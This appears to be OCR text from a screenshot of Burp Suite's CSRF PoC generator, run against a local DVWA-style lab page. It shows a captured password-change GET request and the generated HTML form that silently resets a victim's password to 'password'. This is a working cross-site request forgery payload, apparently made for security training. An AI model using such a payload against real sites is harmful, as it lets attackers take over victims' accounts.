 CSRF PoC generator
Request to: http://localhost
Options
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_new=password&
password_conf=password&Change=Change HTTP/1.1
2 Host: localhost
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="password" />
7 <input type="hidden" name="password&#95;conf" value="password" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close